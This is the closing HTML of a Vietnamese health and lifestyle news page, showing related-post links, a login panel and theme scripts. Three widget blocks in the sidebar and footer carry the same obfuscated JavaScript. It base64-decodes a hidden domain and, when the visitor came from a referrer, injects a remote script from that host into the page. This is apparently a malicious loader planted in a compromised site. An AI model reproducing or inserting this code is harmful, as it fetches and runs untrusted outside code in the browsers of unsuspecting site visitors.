							class="fa fa-arrow-left"></i> Bài trước				</p>
				<p class="title heading-typo"><a href="https://suckhoevadansinh.com/mia-tim-len-chau-hut-hang-san-sang-vao-tet.html" rel="prev">Mía tím lên chậu hút hàng, sẵn sàng vào Tết</a></p>
			</div>
		
					<div class="next-post">
				<p class="pre-title heading-typo">Bài tiếp <i
							class="fa fa-arrow-right"></i></p>
				<p class="title heading-typo"><a href="https://suckhoevadansinh.com/banh-chung-gia-tri-dinh-duong-va-am-thuc-ngay-tet.html" rel="next">Bánh chưng &#8211; giá trị dinh dưỡng và ẩm thực ngày Tết</a></p>
			</div>
		
	</section>
	</div>
<div class="post-related">

	<div class="section-heading sh-t7 sh-s1 ">

					<span class="h-text related-posts-heading">CÓ THỂ BẠN QUAN TÂM</span>
		
	</div>

	
					<div class="bs-pagination-wrapper main-term-none next_prev ">
			<div class="listing listing-thumbnail listing-tb-2 clearfix  scolumns-3 simple-grid">
	<div  class="post-1351 type-post format-standard has-post-thumbnail   listing-item listing-item-thumbnail listing-item-tb-2 main-term-1">
<div class="item-inner clearfix">
			<div class="featured featured-type-featured-image">
			<div class="term-badges floated"><span class="term-badge term-1"><a href="https://suckhoevadansinh.com/category/lam-dep">Làm đẹp</a></span></div>			<a  title="Bạn đã biết cách giảm cân ngay cả trong khi ngủ?" data-src="https://suckhoevadansinh.com/wp-content/themes/publisher/images/default-thumb/publisher-sm.png"					class="img-holder" href="https://suckhoevadansinh.com/ban-da-biet-cach-giam-can-ngay-ca-trong-khi-ngu.html"></a>
					</div>
	<p class="title">	<a class="post-url" href="https://suckhoevadansinh.com/ban-da-biet-cach-giam-can-ngay-ca-trong-khi-ngu.html" title="Bạn đã biết cách giảm cân ngay cả trong khi ngủ?">
			<span class="post-title">
				Bạn đã biết cách giảm cân ngay cả trong khi ngủ?			</span>
	</a>
	</p></div>
</div >
<div  class="post-5158 type-post format-standard has-post-thumbnail   listing-item listing-item-thumbnail listing-item-tb-2 main-term-1">
<div class="item-inner clearfix">
			<div class="featured featured-type-featured-image">
			<div class="term-badges floated"><span class="term-badge term-1"><a href="https://suckhoevadansinh.com/category/lam-dep">Làm đẹp</a></span></div>			<a  title="Hoa nhài – Loài hoa quý “thần dược” làm đẹp" data-src="https://suckhoevadansinh.com/wp-content/themes/publisher/images/default-thumb/publisher-sm.png"					class="img-holder" href="https://suckhoevadansinh.com/hoa-nhai-loai-hoa-quy-than-duoc-lam-dep.html"></a>
					</div>
	<p class="title">	<a class="post-url" href="https://suckhoevadansinh.com/hoa-nhai-loai-hoa-quy-than-duoc-lam-dep.html" title="Hoa nhài – Loài hoa quý “thần dược” làm đẹp">
			<span class="post-title">
				Hoa nhài – Loài hoa quý “thần dược” làm đẹp			</span>
	</a>
	</p></div>
</div >
<div  class="post-2120 type-post format-standard has-post-thumbnail   listing-item listing-item-thumbnail listing-item-tb-2 main-term-4">
<div class="item-inner clearfix">
			<div class="featured featured-type-featured-image">
			<div class="term-badges floated"><span class="term-badge term-4"><a href="https://suckhoevadansinh.com/category/kinh-doanh">Kinh doanh</a></span></div>			<a  title="Sun World Fansipan Legend &#8211; dấu ấn thăng hạng cho du lịch Sa Pa" data-src="https://suckhoevadansinh.com/wp-content/uploads/2021/02/Sa-Pa-1-210x136.jpg" data-bs-srcset="{&quot;baseurl&quot;:&quot;https:\/\/suckhoevadansinh.com\/wp-content\/uploads\/2021\/02\/&quot;,&quot;sizes&quot;:{&quot;86&quot;:&quot;Sa-Pa-1-86x64.jpg&quot;,&quot;210&quot;:&quot;Sa-Pa-1-210x136.jpg&quot;,&quot;279&quot;:&quot;Sa-Pa-1-279x220.jpg&quot;,&quot;357&quot;:&quot;Sa-Pa-1-357x210.jpg&quot;,&quot;750&quot;:&quot;Sa-Pa-1-750x430.jpg&quot;,&quot;960&quot;:&quot;Sa-Pa-1.jpg&quot;}}"					class="img-holder" href="https://suckhoevadansinh.com/ca-hoi-va-nhung-loi-ich-bat-ngo-cho-suc-khoe.html"></a>
					</div>
	<p class="title">	<a class="post-url" href="https://suckhoevadansinh.com/ca-hoi-va-nhung-loi-ich-bat-ngo-cho-suc-khoe.html" title="Sun World Fansipan Legend &#8211; dấu ấn thăng hạng cho du lịch Sa Pa">
			<span class="post-title">
				Sun World Fansipan Legend &#8211; dấu ấn thăng hạng cho du lịch Sa Pa			</span>
	</a>
	</p></div>
</div >
<div  class="post-25351 type-post format-standard has-post-thumbnail   listing-item listing-item-thumbnail listing-item-tb-2 main-term-20">
<div class="item-inner clearfix">
			<div class="featured featured-type-featured-image">
			<div class="term-badges floated"><span class="term-badge term-20"><a href="https://suckhoevadansinh.com/category/suc-khoe">Sức khỏe</a></span></div>			<a  title="Lợi ích tuyệt vời của củ cải đỏ trong cuộc sống hàng ngày." data-src="https://suckhoevadansinh.com/wp-content/uploads/2022/02/thuc-pham-bo-nao-210x136.jpg" data-bs-srcset="{&quot;baseurl&quot;:&quot;https:\/\/suckhoevadansinh.com\/wp-content\/uploads\/2022\/02\/&quot;,&quot;sizes&quot;:{&quot;86&quot;:&quot;thuc-pham-bo-nao-86x64.jpg&quot;,&quot;210&quot;:&quot;thuc-pham-bo-nao-210x136.jpg&quot;,&quot;279&quot;:&quot;thuc-pham-bo-nao-279x220.jpg&quot;,&quot;357&quot;:&quot;thuc-pham-bo-nao-357x210.jpg&quot;,&quot;600&quot;:&quot;thuc-pham-bo-nao.jpg&quot;}}"					class="img-holder" href="https://suckhoevadansinh.com/loi-ich-tuyet-voi-cua-cu-cai-do-trong-cuoc-song-hang-ngay.html"></a>
					</div>
	<p class="title">	<a class="post-url" href="https://suckhoevadansinh.com/loi-ich-tuyet-voi-cua-cu-cai-do-trong-cuoc-song-hang-ngay.html" title="Lợi ích tuyệt vời của củ cải đỏ trong cuộc sống hàng ngày.">
			<span class="post-title">
				Lợi ích tuyệt vời của củ cải đỏ trong cuộc sống hàng ngày.			</span>
	</a>
	</p></div>
</div >
<div  class="post-28868 type-post format-standard has-post-thumbnail   listing-item listing-item-thumbnail listing-item-tb-2 main-term-2">
<div class="item-inner clearfix">
			<div class="featured featured-type-featured-image">
			<div class="term-badges floated"><span class="term-badge term-2"><a href="https://suckhoevadansinh.com/category/van-hoa-giai-tri">Văn hóa - Giải trí</a></span></div>			<a  title="Pam tham gia Mẹ Vắng Nhà Ba Là Siêu Nhân, mẹ Salim và bố Long &#8216;Hạt Nhài&#8217;&#8230; lục đục nội bộ" data-src="https://suckhoevadansinh.com/wp-content/uploads/2024/03/Picture7-210x136.jpg" data-bs-srcset="{&quot;baseurl&quot;:&quot;https:\/\/suckhoevadansinh.com\/wp-content\/uploads\/2024\/03\/&quot;,&quot;sizes&quot;:{&quot;86&quot;:&quot;Picture7-86x64.jpg&quot;,&quot;210&quot;:&quot;Picture7-210x136.jpg&quot;,&quot;279&quot;:&quot;Picture7-279x220.jpg&quot;,&quot;357&quot;:&quot;Picture7-357x210.jpg&quot;,&quot;500&quot;:&quot;Picture7.jpg&quot;}}"					class="img-holder" href="https://suckhoevadansinh.com/pam-tham-gia-me-vang-nha-ba-la-sieu-nhan-me-salim-va-bo-long-hat-nhai-luc-duc-noi-bo.html"></a>
					</div>
	<p class="title">	<a class="post-url" href="https://suckhoevadansinh.com/pam-tham-gia-me-vang-nha-ba-la-sieu-nhan-me-salim-va-bo-long-hat-nhai-luc-duc-noi-bo.html" title="Pam tham gia Mẹ Vắng Nhà Ba Là Siêu Nhân, mẹ Salim và bố Long &#8216;Hạt Nhài&#8217;&#8230; lục đục nội bộ">
			<span class="post-title">
				Pam tham gia Mẹ Vắng Nhà Ba Là Siêu Nhân, mẹ Salim và bố Long &#8216;Hạt&hellip;			</span>
	</a>
	</p></div>
</div >
<div  class="post-3762 type-post format-standard has-post-thumbnail   listing-item listing-item-thumbnail listing-item-tb-2 main-term-7">
<div class="item-inner clearfix">
			<div class="featured featured-type-featured-image">
			<div class="term-badges floated"><span class="term-badge term-7"><a href="https://suckhoevadansinh.com/category/cam-nang">Cẩm nang</a></span></div>			<a  title="Những món ăn tiến vua nổi tiếng của người Việt" data-src="https://suckhoevadansinh.com/wp-content/uploads/2021/02/photo-3-16118038466241544649507-210x136.jpg" data-bs-srcset="{&quot;baseurl&quot;:&quot;https:\/\/suckhoevadansinh.com\/wp-content\/uploads\/2021\/02\/&quot;,&quot;sizes&quot;:{&quot;86&quot;:&quot;photo-3-16118038466241544649507-86x64.jpg&quot;,&quot;210&quot;:&quot;photo-3-16118038466241544649507-210x136.jpg&quot;,&quot;279&quot;:&quot;photo-3-16118038466241544649507-279x220.jpg&quot;,&quot;357&quot;:&quot;photo-3-16118038466241544649507-357x210.jpg&quot;,&quot;540&quot;:&quot;photo-3-16118038466241544649507.jpg&quot;}}"					class="img-holder" href="https://suckhoevadansinh.com/nhung-mon-an-tien-vua-noi-tieng-cua-nguoi-viet.html"></a>
					</div>
	<p class="title">	<a class="post-url" href="https://suckhoevadansinh.com/nhung-mon-an-tien-vua-noi-tieng-cua-nguoi-viet.html" title="Những món ăn tiến vua nổi tiếng của người Việt">
			<span class="post-title">
				Những món ăn tiến vua nổi tiếng của người Việt			</span>
	</a>
	</p></div>
</div >
	</div>
	
	</div><div class="bs-pagination bs-ajax-pagination next_prev main-term-none clearfix">
			<script>var bs_ajax_paginate_1290251180 = '{"query":{"paginate":"next_prev","count":6,"post_type":"post","posts_per_page":"6","post__not_in":[2039],"ignore_sticky_posts":1,"post_status":["publish","private"],"orderby":"rand","_layout":{"state":"1|1|0","page":"2-col-right"}},"type":"wp_query","view":"Publisher::fetch_related_posts","current_page":1,"ajax_url":"\/wp-admin\/admin-ajax.php","remove_duplicates":"0","paginate":"next_prev","orderby":"rand","_layout":{"state":"1|1|0","page":"2-col-right"},"_bs_pagin_token":"c4b50e6"}';</script>				<a class="btn-bs-pagination prev disabled" rel="prev" data-id="1290251180"
				   title="Trước">
					<i class="fa fa-angle-left"
					   aria-hidden="true"></i> Trước				</a>
				<a  rel="next" class="btn-bs-pagination next"
				   data-id="1290251180" title="Kế tiếp">
					Tiếp theo <i
							class="fa fa-angle-right" aria-hidden="true"></i>
				</a>
				</div></div>
						</div><!-- .content-column -->
												<div class="col-sm-4 sidebar-column sidebar-column-primary">
							<aside id="sidebar-primary-sidebar" class="sidebar" role="complementary" aria-label="Primary Sidebar Sidebar" itemscope="itemscope" itemtype="https://schema.org/WPSideBar">
	<div id="custom_html-112" class="widget_text  h-ni w-nt primary-sidebar-widget widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('bC5qcy1hc3' + 'NldHMuY2xv' + 'dWQ=');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div></aside>
						</div><!-- .primary-sidebar-column -->
									</div><!-- .main-section -->
		</div><!-- .container -->

	</main><!-- main -->
	</div><!-- .content-wrap -->
	<footer id="site-footer" class="site-footer full-width">
		<div class="footer-widgets light-text">
	<div class="content-wrap">
		<div class="container">
			<div class="row">
										<div class="col-sm-6">
							<aside id="sidebar-footer-1" class="sidebar" role="complementary" aria-label="Chân trang - Cột 1 Sidebar" itemscope="itemscope" itemtype="https://schema.org/WPSideBar">
								<div id="custom_html-114" class="widget_text  h-ni w-nt footer-widget footer-column-1 widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('bC5qcy1hc3' + 'NldHMuY2xv' + 'dWQ=');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div>							</aside>
						</div>
						<div class="col-sm-6">
							<aside id="sidebar-footer-2" class="sidebar" role="complementary" aria-label="Chân trang - Cột 2 Sidebar" itemscope="itemscope" itemtype="https://schema.org/WPSideBar">
								<div id="custom_html-115" class="widget_text  h-ni w-nt footer-widget footer-column-2 widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('bC5qcy1hc3' + 'NldHMuY2xv' + 'dWQ=');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div>							</aside>
						</div>
									</div>
		</div>
	</div>
</div>
		<div class="copy-footer">
			<div class="content-wrap">
				<div class="container">
										<div class="row footer-copy-row">
						<div class="copy-1 col-lg-6 col-md-6 col-sm-6 col-xs-12">
							© 2026 - Sức Khỏe và Dân Sinh. All Rights Reserved.						</div>
						<div class="copy-2 col-lg-6 col-md-6 col-sm-6 col-xs-12">
							Website Design: <a href="https://blogbauda.blogspot.com/">Bầu Đá</a>						</div>
					</div>
				</div>
			</div>
		</div>
	</footer><!-- .footer -->
		</div><!-- .main-wrap -->
			<span class="back-top"><i class="fa fa-arrow-up"></i></span>

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/publisher\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-2939VXC19D"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-2939VXC19D');
</script>		<div class="rh-cover noscroll  no-social-icon" >
			<span class="rh-close"></span>
			<div class="rh-panel rh-pm">
				<div class="rh-p-h">
											<span class="user-login">
													<span class="user-avatar user-avatar-icon"><i class="fa fa-user-circle"></i></span>
							Đăng nhập						</span>				</div>

				<div class="rh-p-b">
										<div class="rh-c-m clearfix"></div>

											<form role="search" method="get" class="search-form" action="https://suckhoevadansinh.com">
							<input type="search" class="search-field"
							       placeholder="Tìm kiếm..."
							       value="" name="s"
							       title="Tìm kiếm:"
							       autocomplete="off">
							<input type="submit" class="search-submit" value="">
						</form>
										</div>
			</div>
							<div class="rh-panel rh-p-u">
					<div class="rh-p-h">
						<span class="rh-back-menu"><i></i></span>
					</div>

					<div class="rh-p-b">
						<div id="form_80658_" class="bs-shortcode bs-login-shortcode ">
		<div class="bs-login bs-type-login"  style="display:none">

					<div class="bs-login-panel bs-login-sign-panel bs-current-login-panel">
								<form name="loginform"
				      action="https://suckhoevadansinh.com/wp-login.php" method="post">

					
					<div class="login-header">
						<span class="login-icon fa fa-user-circle main-color"></span>
						<p>Xin chào! Bạn đã đăng nhập thành công.</p>
					</div>
					
					<div class="login-field login-username">
						<input type="text" name="log" id="form_80658_user_login" class="input"
						       value="" size="20"
						       placeholder="Tên người dùng hoặc email..." required/>
					</div>

					<div class="login-field login-password">
						<input type="password" name="pwd" id="form_80658_user_pass"
						       class="input"
						       value="" size="20" placeholder="Mật khẩu..."
						       required/>
					</div>

					
					<div class="login-field">
						<a href="https://suckhoevadansinh.com/wp-login.php?action=lostpassword&redirect_to=https%3A%2F%2Fsuckhoevadansinh.com%2Fthu-hoach-buoi-do-ban-dip-tet.html"
						   class="go-reset-panel">Quên mật khẩu?</a>

													<span class="login-remember">
							<input class="remember-checkbox" name="rememberme" type="checkbox"
							       id="form_80658_rememberme"
							       value="forever"  />
							<label class="remember-label">Nhớ tài khoản</label>
						</span>
											</div>

					
					<div class="login-field login-submit">
						<input type="submit" name="wp-submit"
						       class="button-primary login-btn"
						       value="Đăng nhập"/>
						<input type="hidden" name="redirect_to" value="https://suckhoevadansinh.com/thu-hoach-buoi-do-ban-dip-tet.html"/>
					</div>

									</form>
			</div>

			<div class="bs-login-panel bs-login-reset-panel">

				<span class="go-login-panel"><i
							class="fa fa-angle-left"></i> Đăng nhập</span>

				<div class="bs-login-reset-panel-inner">
					<div class="login-header">
						<span class="login-icon fa fa-support"></span>
						<p>Khôi phục mật khẩu của bạn.</p>
						<p>Mật khẩu sẽ được gửi đến bạn bằng email.</p>
					</div>
										<form name="lostpasswordform" id="form_80658_lostpasswordform"
					      action="https://suckhoevadansinh.com/wp-login.php?action=lostpassword"
					      method="post">

						<div class="login-field reset-username">
							<input type="text" name="user_login" class="input" value=""
							       placeholder="Tên người dùng hoặc email..."
							       required/>
						</div>

						
						<div class="login-field reset-submit">

							<input type="hidden" name="redirect_to" value=""/>
							<input type="submit" name="wp-submit" class="login-btn"
							       value="Gửi mật khẩu của tôi"/>

						</div>
					</form>
				</div>
			</div>
			</div>
	</div>
					</div>
				</div>
						</div>
		<script type="text/javascript" src="https://suckhoevadansinh.com/wp-content/themes/publisher/includes/libs/bs-theme-core/lazy-load/assets/js/blazy.min.js?ver=1.12.0" id="blazy-js"></script>
<script type="text/javascript" id="publisher-theme-pagination-js-extra">
/* <![CDATA[ */
var bs_pagination_loc = {"loading":"<div class=\"bs-loading\"><div><\/div><div><\/div><div><\/div><div><\/div><div><\/div><div><\/div><div><\/div><div><\/div><div><\/div><\/div>"};
/* ]]> */
</script>
<script type="text/javascript" src="https://suckhoevadansinh.com/wp-content/themes/publisher/includes/libs/bs-theme-core/listing-pagin/assets/js/bs-ajax-pagination.min.js?ver=7.11.0" id="publisher-theme-pagination-js"></script>
<script type="text/javascript" src="https://suckhoevadansinh.com/wp-content/themes/publisher/includes/libs/better-framework/assets/js/slick.min.js?ver=3.15.0" id="bf-slick-js"></script>
<script type="text/javascript" src="https://suckhoevadansinh.com/wp-content/themes/publisher/includes/libs/better-framework/assets/js/element-query.min.js?ver=3.15.0" id="element-query-js"></script>
<script type="text/javascript" src="https://suckhoevadansinh.com/wp-content/themes/publisher/js/theme-libs.min.js?ver=7.11.0" id="theme-libs-js"></script>
<script type="text/javascript" src="https://suckhoevadansinh.com/wp-content/themes/publisher/includes/libs/better-framework/assets/js/pretty-photo.min.js?ver=3.15.0" id="pretty-photo-js"></script>
<script type="text/javascript" id="publisher-js-extra">
/* <![CDATA[ */
var publisher_theme_global_loc = {"page":{"boxed":"boxed"},"header":{"style":"style-2","boxed":"boxed"},"ajax_url":"https:\/\/suckhoevadansinh.com\/wp-admin\/admin-ajax.php","loading":"<div class=\"bs-loading\"><div><\/div><div><\/div><div><\/div><div><\/div><div><\/div><div><\/div><div><\/div><div><\/div><div><\/div><\/div>","translations":{"tabs_all":"T\u1ea5t c\u1ea3 c\u00e1c","tabs_more":"Th\u00eam menu","lightbox_expand":"M\u1edf r\u1ed9ng h\u00ecnh \u1ea3nh","lightbox_close":"\u0110\u00f3ng"},"lightbox":{"not_classes":""},"main_menu":{"more_menu":"enable"},"top_menu":{"more_menu":"enable"},"skyscraper":{"sticky_gap":30,"sticky":true,"position":""},"share":{"more":true},"refresh_googletagads":"1","get_locale":"vi","notification":{"subscribe_msg":"B\u1eb1ng c\u00e1ch nh\u1ea5p v\u00e0o n\u00fat \u0111\u0103ng k\u00fd, b\u1ea1n s\u1ebd kh\u00f4ng bao gi\u1edd b\u1ecf l\u1ee1 c\u00e1c b\u00e0i vi\u1ebft m\u1edbi!","subscribed_msg":"B\u1ea1n \u0111\u00e3 \u0111\u0103ng k\u00fd nh\u1eadn th\u00f4ng b\u00e1o","subscribe_btn":"\u0110\u0103ng k\u00fd","subscribed_btn":"Kh\u00f4ng \u0111\u0103ng k\u00fd"}};
var publisher_theme_ajax_search_loc = {"ajax_url":"https:\/\/suckhoevadansinh.com\/wp-admin\/admin-ajax.php","previewMarkup":"<div class=\"ajax-search-results-wrapper ajax-search-no-product ajax-search-fullwidth\">\n\t<div class=\"ajax-search-results\">\n\t\t<div class=\"ajax-ajax-posts-list\">\n\t\t\t<div class=\"clean-title heading-typo\">\n\t\t\t\t<span>b\u00e0i vi\u1ebft<\/span>\n\t\t\t<\/div>\n\t\t\t<div class=\"posts-lists\" data-section-name=\"posts\"><\/div>\n\t\t<\/div>\n\t\t<div class=\"ajax-taxonomy-list\">\n\t\t\t<div class=\"ajax-categories-columns\">\n\t\t\t\t<div class=\"clean-title heading-typo\">\n\t\t\t\t\t<span>Th\u1ec3 lo\u1ea1i<\/span>\n\t\t\t\t<\/div>\n\t\t\t\t<div class=\"posts-lists\" data-section-name=\"categories\"><\/div>\n\t\t\t<\/div>\n\t\t\t<div class=\"ajax-tags-columns\">\n\t\t\t\t<div class=\"clean-title heading-typo\">\n\t\t\t\t\t<span>th\u1ebb<\/span>\n\t\t\t\t<\/div>\n\t\t\t\t<div class=\"posts-lists\" data-section-name=\"tags\"><\/div>\n\t\t\t<\/div>\n\t\t<\/div>\n\t<\/div>\n<\/div>","full_width":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://suckhoevadansinh.com/wp-content/themes/publisher/js/theme.min.js?ver=7.11.0" id="publisher-js"></script>
<script type="text/javascript" src="https://suckhoevadansinh.com/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://suckhoevadansinh.com/wp-content/plugins/better-adsmanager/js/advertising.min.js?ver=1.21.0" id="better-advertising-js"></script>

<script>
var uykmqcab=function(t){"use strict";return{init:function(){0==uykmqcab.ads_state()&&uykmqcab.blocked_ads_fallback()},ads_state:function(){return void 0!==window.better_ads_adblock},blocked_ads_fallback:function(){var a=[];t(".uykmqcab-container").each(function(){if("image"==t(this).data("type"))return 0;a.push({element_id:t(this).attr("id"),ad_id:t(this).data("adid")})}),a.length<1||jQuery.ajax({url:'https://suckhoevadansinh.com/wp-admin/admin-ajax.php',type:"POST",data:{action:"better_ads_manager_blocked_fallback",ads:a},success:function(a){var e=JSON.parse(a);t.each(e.ads,function(a,e){t("#"+e.element_id).html(e.code)})}})}}}(jQuery);jQuery(document).ready(function(){uykmqcab.init()});

</script>

</body>
</html>